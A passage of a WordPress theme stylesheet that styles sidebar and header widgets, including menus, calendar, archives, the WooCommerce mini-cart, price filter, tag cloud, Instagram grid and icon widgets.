    border-top: 1px solid rgba(255,255,255,.3);
    }
.btBox ul li ul li,
.btCustomMenu ul li ul li,
.btTopBox ul li ul li {
    padding-left: 1em;
    }
.btBox ul li.current-menu-item > a,
.btCustomMenu ul li.current-menu-item > a,
.btTopBox ul li.current-menu-item > a {
    color: #4eae4a;
    }
.btBox ul li:after,
.btCustomMenu ul li:after,
.btTopBox ul li:after {
    clear: both;
    content: " ";
    display: block;
    }
.btBox ul li li:last-child,
.btCustomMenu ul li li:last-child,
.btTopBox ul li li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    }
.btBox > ul > li:first-child,
.btCustomMenu > ul > li:first-child,
.btTopBox > ul > li:first-child {
    padding-top: 0;
    }
.btBox .btImageTextWidgetWrapper ul li,
.btCustomMenu .btImageTextWidgetWrapper ul li,
.btTopBox .btImageTextWidgetWrapper ul li {
    padding: 0 0 1em;
    border: none !important;
    }
.btBox .btImageTextWidget,
.btCustomMenu .btImageTextWidget,
.btTopBox .btImageTextWidget {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.btBox .btImageTextWidget:not(:last-child),
.btCustomMenu .btImageTextWidget:not(:last-child),
.btTopBox .btImageTextWidget:not(:last-child) {
    margin-bottom: .5em;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage,
.btTopBox .btImageTextWidget .btImageTextWidgetImage {
    -webkit-flex: 0 0 30%;
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    padding-right: 10px;
    }
.rtl .btBox .btImageTextWidget .btImageTextWidgetImage,
.rtl .btCustomMenu .btImageTextWidget .btImageTextWidgetImage,
.rtl .btTopBox .btImageTextWidget .btImageTextWidgetImage {
    padding-right: 0;
    padding-left: 10px;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage a,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage a,
.btTopBox .btImageTextWidget .btImageTextWidgetImage a {
    display: block;
    line-height: 0;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage a img,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage a img,
.btTopBox .btImageTextWidget .btImageTextWidgetImage a img {
    margin: 0;
    border: 1px solid rgba(0,0,0,.1);
    max-width: 100%;
    width: 100%;
    height: auto;
    }
.btBox .btImageTextWidget .btImageTextWidgetText,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText,
.btTopBox .btImageTextWidget .btImageTextWidgetText {
    -webkit-flex: 0 0 70%;
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    overflow: hidden;
    }
.btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline,
.btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline {
    text-transform: uppercase;
    }
.btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span,
.btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span {
    font-size: 1rem;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.4em;
    max-height: 2.8em;
    }
.btBox p.posted,
.btBox .quantity,
.btCustomMenu p.posted,
.btCustomMenu .quantity,
.btTopBox p.posted,
.btTopBox .quantity {
    font-weight: 600;
    margin: 0;
    font-size: .8em;
    }

/* BT Recent Comments */
.widget_bt_bb_recent_comments ul li {
    margin: 0 !important;
    }

/* Calendar */
.widget_calendar table {
    width: 100%;
    border-collapse: collapse;
    }
.widget_calendar table caption {
    background: #4eae4a;
    color: #fff;
    font-family: "Montserrat",Arial,Helvetica,sans-serif;
    padding: 5px;
    }
.widget_calendar table thead th {
    font-weight: 300;
    text-align: center;
    padding: 3px;
    background: #4eae4a;
    color: #fff;
    }
.widget_calendar table td {
    border: 1px solid rgba(0,0,0,.07);
    }
.widget_calendar table tbody tr:nth-child(odd) td {
    background: transparent;
    }
.widget_calendar table tbody tr td#today {
    color: #4eae4a;
    }
.widget_calendar table tbody tr td a {
    color: #4eae4a;
    }
.widget_calendar table tbody tr td a:hover {
    color: inherit;
    }
.widget_calendar table tbody td {
    text-align: center;
    padding: 2px 3px;
    }
.widget_calendar table tfoot td {
    padding: 3px;
    }
.widget_calendar table tfoot td#next {
    text-align: right;
    }
.widget_calendar table tfoot tr td a {
    color: #4eae4a;
    }
.widget_calendar table tfoot tr td a:hover {
    color: inherit;
    }

/* Archives */
.btBox.widget_archive ul li,
.btBox.widget_categories ul li {
    text-align: right;
    }
.rtl .btBox.widget_archive ul li,
.rtl .btBox.widget_categories ul li {
    text-align: left;
    }
.btBox.widget_archive ul li a,
.btBox.widget_categories ul li a {
    display: block;
    float: left;
    }
.rtl .btBox.widget_archive ul li a,
.rtl .btBox.widget_categories ul li a {
    float: right;
    }
.btBox.widget_archive .fancy-select ul li,
.btBox.widget_categories .fancy-select ul li {
    text-align: initial;
    }
.btBox.widget_archive .fancy-select ul li:first-child,
.btBox.widget_categories .fancy-select ul li:first-child {
    padding-top: .5em;
    }
.btBox.widget_archive .fancy-select ul li a,
.btBox.widget_categories .fancy-select ul li a {
    display: inline;
    float: none !important;
    }

/* Recent comments */
.widget_recent_comments .comment-author-link a {
    font-weight: 700;
    display: inline;
    padding: 0;
    }

/* RSS */
.widget_rss li {
    margin-bottom: 15px;
    }
.widget_rss li a.rsswidget {
    font-family: "Montserrat";
    font-weight: 700;
    }
.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px;
    }
.widget_rss li cite {
    line-height: 2em;
    }

/* WooCommerce widgets */
/* Card widget */
.widget_shopping_cart ul li:last-child {
    border: none;
    }
.widget_shopping_cart .total {
    width: 100%;
    border-top: 2px solid #dedede;
    padding: 1em 0 0;
    font-family: "Montserrat";
    line-height: 1.25;
    }
.widget_shopping_cart .total strong {
    display: block;
    float: left;
    padding-right: 8px;
    }
.rtl .widget_shopping_cart .total strong {
    float: right;
    padding-right: 0;
    padding-left: 8px;
    }
.widget_shopping_cart .total .amount {
    display: block;
    float: right;
    }
.rtl .widget_shopping_cart .total .amount {
    float: left;
    }
.widget_shopping_cart .total:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSidebar .widget_shopping_cart .btCartWidgetIcon {
    display: none;
    }
.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
    }
.widget_shopping_cart .buttons {
    width: 100%;
    }
.widget_shopping_cart .buttons .button {
    width: 45%;
    font-size: .7em !important;
    line-height: 1.1;
    display: block;
    float: left;
    text-align: center;
    background: #4eae4a;
    color: #fff;
    padding: .8em;
    }
.btSoftRoundedButtons .widget_shopping_cart .buttons .button {
    border-radius: 3px;
    }
.btHardRoundedButtons .widget_shopping_cart .buttons .button {
    border-radius: 50px;
    }
.btSoftRoundedButtons .widget_shopping_cart .buttons .button:before {
    border-radius: 3px;
    }
.btHardRoundedButtons .widget_shopping_cart .buttons .button:before {
    border-radius: 50px;
    }
.widget_shopping_cart .buttons .button.checkout {
    float: right;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item {
    position: relative;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove {
    display: block;
    float: right;
    margin: 0 0 0 6px;
    }
.rtl .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove {
    float: left;
    margin: 0 6px 0 0;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove {
    display: block;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    height: 1em;
    line-height: 1;
    width: 1em;
    vertical-align: middle;
    color: #fff;
    background-color: #4eae4a;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover {
    background-color: #FF7F00;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:before {
    content: '\e680';
    font-family: Icon7Stroke;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget {
    text-align: left;
    }
.rtl .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget {
    text-align: right;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget .btImageTextWidgetText .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    margin-top: 0;
    }

/* Shoping cart within header */
.menuPort .widget_shopping_cart,
.topTools .widget_shopping_cart,
.topBarInLogoArea .widget_shopping_cart {
    display: inline-block;
    position: relative;
    }
.btMenuVertical .menuPort .widget_shopping_cart,
.btMenuVertical .topTools .widget_shopping_cart,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart {
    position: static;
    }
.menuPort .widget_shopping_cart h2.widgettitle,
.topTools .widget_shopping_cart h2.widgettitle,
.topBarInLogoArea .widget_shopping_cart h2.widgettitle {
    display: none;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon {
    cursor: pointer;
    position: relative;
    border: none;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    display: block;
    padding: 2px 3px;
    background-color: #FF7F00;
    color: #fff;
    font: normal 10px/1 "Montserrat";
    border-radius: 2px;
    position: absolute;
    top: 1px;
    right: -4px;
    text-align: center;
    min-width: 1em;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    right: auto;
    left: 0;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    position: relative;
    display: inline-block;
    vertical-align: 50%;
    margin: 0 0 0 15px;
    top: -30px;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    width: 300px;
    background: #fff;
    padding: 1em;
    position: absolute;
    z-index: 2;
    opacity: 0;
    right: 0;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    color: #181818;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    border-top: 5px solid #4eae4a;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty {
    padding: 0;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    right: auto;
    left: 0;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove {
    float: left;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    right: auto;
    left: -400%;
    min-height: auto;
    min-width: 16em;
    width: 250px;
    z-index: 500;
    -webkit-transform: translate3d(-100%,0,0);
    -moz-transform: translate3d(-100%,0,0);
    -ms-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    border: none !important;
    margin: 1em 0 4em 0;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    transition: all 350ms ease;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler {
    display: block;
    text-align: center;
    margin-bottom: 1em;
    background-color: #4eae4a;
    color: #fff;
    border-radius: 5px;
    cursor: pointer;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after {
    content: '\f00d';
    display: block;
    font-family: FontAwesome;
    font-size: 1em;
    margin: 0 auto;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.topTools .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    }
.topBar .widget_shopping_cart .btCartWidgetInnerContent {
    font-size: 1.25em;
    color: #181818 !important;
    text-align: left;
    }
.topBar .btTopToolsRight .widget_shopping_cart .btIco {
    margin-right: .5em;
    }

/* Product widgets */
.widget_recent_reviews {
    font-family: "Montserrat";
    line-height: 1.4;
    }
.widget_recent_reviews li a img {
    display: block;
    width: 80px;
    height: auto;
    margin: 0 1.5em 0 0;
    float: left;
    border: 1px solid rgba(0,0,0,.1);
    }
.widget_recent_reviews li a .product-title {
    font-weight: 600;
    }
.widget_recent_reviews .star-rating {
    margin-bottom: 1em;
    margin-top: .2em;
    }
.widget_recent_reviews .reviewer {
    font-size: .8em;
    }
.widget_product_categories li li {
    margin: 0 0 0 1em;
    }
.product_list_widget .reviewer {
    display: block;
    line-height: 1;
    }
.product_list_widget li:after {
    display: table !important;
    }
.widget_products .product_list_widget p.posted ins {
    text-decoration: none;
    }
.widget_products .product_list_widget p.posted del {
    opacity: .5;
    }

/* Price filter */
.widget_price_filter .price_slider_wrapper .ui-slider {
    border-radius: 1em;
    background-color: rgba(0,0,0,.07);
    border: 0;
    position: relative;
    text-align: left;
    margin-left: .5em;
    margin-right: .5em;
    margin-bottom: 1em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #4eae4a;
    border-radius: 1em;
    cursor: ew-resize;
    outline: 0;
    top: -.25em;
    margin-left: -.5em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: rgba(0,0,0,.07);
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
    height: .5em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
    }
.widget_price_filter .price_slider_amount {
    text-align: right;
    }
.widget_price_filter .price_slider_amount .button {
    float: left;
    }
.widget_price_filter .price_slider_amount .price_label {
    padding-top: 8px;
    }
.widget_price_filter .price_slider_amount .price_label span {
    font-weight: 600;
    }

/* Layered nav */
.widget_layered_nav ul li.chosen a:before,
.widget_layered_nav_filters ul li.chosen a:before {
    text-indent: 0;
    display: block;
    float: left;
    content: '\e680';
    font-family: Icon7Stroke;
    margin-right: .5em;
    background-color: transparent;
    position: relative;
    }

/* Tags */
.btBox .tagcloud a,
.btTags ul a {
    display: block;
    float: left;
    text-transform: uppercase;
    padding: .2em 2em;
    margin: 0 2px 2px 0;
    font-size: .8em !important;
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btHardRoundedButtons .btBox .tagcloud a,
.btHardRoundedButtons .btTags ul a {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btBox .tagcloud a,
.btSoftRoundedButtons .btTags ul a {
    border-radius: 3px;
    }
.btLightSkin.btBox .tagcloud a,
.btDarkSkin .btLightSkin.btBox .tagcloud a,
.btLightSkin .btDarkSkin .btLightSkin.btBox .tagcloud a,
.btGraySkin.btBox .tagcloud a,
.btLightSkin.btTags ul a,
.btDarkSkin .btLightSkin.btTags ul a,
.btLightSkin .btDarkSkin .btLightSkin.btTags ul a,
.btGraySkin.btTags ul a {
    color: #181818;
    }
.btDarkSkin.btBox .tagcloud a,
.btLightSkin .btDarkSkin.btBox .tagcloud a,
.btDarkSkin.btLightSkin .btDarkSkin.btBox .tagcloud a,
.btDarkSkin.btTags ul a,
.btLightSkin .btDarkSkin.btTags ul a,
.btDarkSkin.btLightSkin .btDarkSkin.btTags ul a {
    color: #fff;
    }
.rtl .btBox .tagcloud a,
.rtl .btTags ul a {
    float: right;
    }
.btLightSkin .btBox .tagcloud a:hover,
.btDarkSkin .btLightSkin .btBox .tagcloud a:hover,
.btLightSkin .btDarkSkin .btLightSkin .btBox .tagcloud a:hover,
.btGraySkin .btBox .tagcloud a:hover,
.btLightSkin .btTags ul a:hover,
.btDarkSkin .btLightSkin .btTags ul a:hover,
.btLightSkin .btDarkSkin .btLightSkin .btTags ul a:hover,
.btGraySkin .btTags ul a:hover {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.btDarkSkin .btBox .tagcloud a:hover,
.btLightSkin .btDarkSkin .btBox .tagcloud a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btBox .tagcloud a:hover,
.btDarkSkin .btTags ul a:hover,
.btLightSkin .btDarkSkin .btTags ul a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btTags ul a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btTags ul {
    list-style: none;
    margin: 0;
    padding: 0;
    }
.btTags ul li {
    display: inline-block;
    padding: 0;
    margin: 0;
    }
.btTextLeft .btTags ul li {
    float: left;
    }
.btTextRight .btTags ul li {
    float: right;
    }

/* Instagram feed */
.btInstaWrap {
    padding: .3em 0 1em;
    }
.btInstaGrid {
    margin: 0 -5px;
    }
.btInstaGrid span {
    display: block;
    width: 33.3333%;
    padding: 0 5px 10px 5px;
    float: left;
    }
.btInstaGrid span:hover img {
    opacity: .6;
    }
.btInstaGrid span:nth-child(3n + 1) {
    clear: left;
    }
.btInstaGrid img {
    display: block;
    width: 100%;
    opacity: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    }

/* BT Text */
.btBox .btImage {
    margin-bottom: .5em;
    }
.btBox .btImage img {
    width: auto;
    margin: auto;
    }

/* Icon Widget */
.topTools .btIconWidget,
.topBarInMenu .btIconWidget {
    position: relative;
    display: inline-block;
    line-height: inherit;
    margin-left: .5em;
    margin-right: .5em;
    }
.topTools .btIconWidget .btIconWidgetIcon,
.topBarInMenu .btIconWidget .btIconWidgetIcon {
    display: inline-block;
    line-height: inherit;
    margin: 0;
    font-size: 1.2em;
    text-align: center;
    padding: 0;
    }
.topTools .btIconWidget .btIconWidgetIcon .bt_bb_icon,
.topBarInMenu .btIconWidget .btIconWidgetIcon .bt_bb_icon {
    padding: 0;
    }
.btAccentDarkHeader .topTools .btIconWidget .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu .btIconWidget .btIconWidgetIcon {
    color: inherit;
    }
.topTools .btIconWidget .btIconWidgetContent,
.topBarInMenu .btIconWidget .btIconWidgetContent {
    line-height: inherit;
    display: inline-block;
    margin-left: 1em;
    }
.btMenuWeight_default .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_default .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 500;
    }
.btMenuWeight_black .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_black .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 900;
    }
.btMenuWeight_bolder .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_bolder .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 800;
    }
.btMenuWeight_bold .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_bold .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_semi-bold .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 600;
    }
.btMenuWeight_medium .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_medium .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 500;
    }
.btMenuWeight_normal .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_normal .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 400;
    }
.btMenuWeight_light .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_light .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 300;
    }
.btMenuWeight_lighter .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_lighter .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 200;
    }
.btMenuWeight_thin .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_thin .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 100;
    }
.topTools .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.topBarInMenu .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    margin-right: .5em;
    }
.btMenuHorizontal .topTools .btIconWidget,
.btMenuHorizontal .topBarInMenu .btIconWidget {
    margin: 0;
    }
.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-left: 1em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
.rtl.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-right: 1em;
    margin-left: 0;
    }
.topTools .btIconWidget.btWidgetWithText .bt_bb_icon,
.topBarInMenu .btIconWidget.btWidgetWithText .bt_bb_icon {
    margin-right: .5em;
    }
.rtl.topTools .btIconWidget.btWidgetWithText .bt_bb_icon,
.rtl.topBarInMenu .btIconWidget.btWidgetWithText .bt_bb_icon {
    margin-right: 0;
    margin-left: .5em;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border: none;
    background-color: #4eae4a;
    color: inherit;
    position: relative;
    width: 2em;
    height: 2em;
    line-height: 2;
    }
.btSoftRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border-radius: 3px;
    }
.btHardRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btHardRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border-radius: 50px;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #fff;
    color: #4eae4a;
    }
.btTransparentLightHeader.btStickyHeaderActive .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #fff !important;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-box-shadow: 0 0 0 3px #4eae4a;
    box-shadow: 0 0 0 3px #4eae4a;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 50px;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #fff;
    box-shadow: 0 0 0 3px #fff;
    }
.btLightAccentHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #191919;
    color: #fff;
    }
.btLightAccentHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.btAccentDarkHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #181818;
    background-color: #fff;
    }
.btAccentDarkHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btAccentDarkHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #fff;
    box-shadow: 0 0 0 3px #fff;
    }
.btAccentLightHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btAccentLightHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #fff;
    background-color: #191919;
    }
.btAccentLightHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btAccentLightHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetContent,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetContent {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btLightAccentHeader .topTools a.btIconWidget:hover,
.btLightAccentHeader .topBarInMenu a.btIconWidget:hover {
    color: #4eae4a !important;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover {
    color: inherit;
    }
